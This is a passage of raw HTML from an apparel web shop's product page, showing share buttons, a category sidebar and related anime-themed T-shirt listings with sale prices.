href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/&title=Made%20Of%20Stone%20The%20Stone%20Roses%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/made-of-stone-the-stone-roses-unisex-sweatshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Movie&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1275 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-crazy product_tag-criminal product_tag-fan product_tag-halloween product_tag-harajuku product_tag-hero-academia product_tag-himiko product_tag-japanese product_tag-manga product_tag-toga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" aria-label="Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1275,&quot;item_id&quot;:1275,&quot;item_name&quot;:&quot;Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1275,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1275,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/himiko-toga-my-hero-academia-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3120 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie/" aria-label="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie-eszv713290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie-eszv713290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3120,&quot;item_id&quot;:3120,&quot;item_name&quot;:&quot;Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;885651&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3120,&quot;item_brand&quot;:&quot;Fox&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1317 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-character product_tag-comic product_tag-gambling product_tag-harajuku product_tag-jabami product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-yumeko has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" aria-label="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
